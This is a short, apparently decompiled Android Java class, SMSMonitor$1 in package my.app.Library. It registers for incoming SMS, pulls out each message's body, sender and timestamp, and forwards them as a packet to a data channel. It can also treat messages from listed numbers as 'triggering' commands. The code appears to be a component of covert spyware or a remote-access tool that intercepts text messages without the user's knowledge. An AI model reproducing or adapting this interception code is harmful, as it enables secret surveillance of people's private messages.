 package my.app.Library;
class SMSMonitor$1 extends android.content.BroadcastReceiver {
private final String SMS_RECEIVED;
final synthetic my.app.Library.SMSMonitor this$0;
SMSMonitor$1(my.app.Library.SMSMonitor p2)
{
this.this$0 = p2;
this.SMS_RECEIVED = "android.provider.Telephony.SMS_RECEIVED";
return;
}
public void onReceive(android.content.Context p13, android.content.Intent p14)
{
if (p14.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
android.util.Log.i("SMSReceived", "onReceive sms !");
android.os.Bundle v0 = p14.getExtras();
if (v0 != null) {
Object[] v6_1 = ((Object[]) v0.get("pdus"));
android.telephony.SmsMessage[] v5 = new android.telephony.SmsMessage[v6_1.length];
int v3 = 0;
while (v3 < v6_1.length) {
v5[v3] = android.telephony.SmsMessage.createFromPdu(((byte[]) v6_1[v3]));
v3++;
}
if (v5.length > -1) {
String v4 = v5[0].getMessageBody();
String v7 = v5[0].getDisplayOriginatingAddress();
long v1 = v5[0].getTimestampMillis();
if (this.this$0.phoneNumberFilter != null) {
if (this.this$0.phoneNumberFilter.contains(v7)) {
android.util.Log.i("SMSReceived", "Message accepted as triggering message !");
this.this$0.ctx.handleData(this.this$0.channel, new Packet.ShortSMSPacket(v7, v1, v4).build());
}
} else {
this.this$0.ctx.handleData(this.this$0.channel, new Packet.ShortSMSPacket(v7, v1, v4).build());
}
}
}
}